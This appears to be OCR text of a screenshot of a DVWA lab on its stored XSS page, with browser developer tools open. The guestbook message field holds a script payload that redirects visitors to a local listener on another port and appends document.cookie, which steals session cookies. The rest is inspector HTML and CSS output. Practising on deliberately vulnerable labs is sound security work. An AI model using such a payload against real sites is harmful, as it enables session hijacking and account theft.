 http://127.0.0.1:8080/vulnerabilities/xss_s/
Import bookmarks...
What's that site runni...
Finish setup
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
stored xss
Message *
<script>
window.location='http://127.0.0.1:3000/?cookie=' + document.cookie;
</script>
Sign Guestbook
Clear Guestbook
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
Search HTML
<tbody>
<tr> ••• </tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="500" style="width: 448px; height: 62px;"></
textarea>
</td>
</tr>
<tr> ••• </tr>
</tbody>
</table>
</form>
</div>
<br>
<div id="guestbook_comments"> ••• </div>
<br>
<h2>More Information</h2>
<ul> ••• </ul>
</div>
body.home > div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea
Filter Styles
:hov .cls
element { inline
width: 448px;
height: 62px;
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body { main.css:131
font-size: 13px;
}
Inherited from div#container
div#container { main.css:109
font-size: 13px;
}
Inherited from body
body { main.css:1
color: #2f2f2f;
font: 12px/15px Arial, Helvetica, sans-serif;
Layout
Computed
Changes
Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin
1
border
1.6
padding
2
0 1.6 2 448×62 2 1.6 0
2
1.6
1
455.2×69.2
static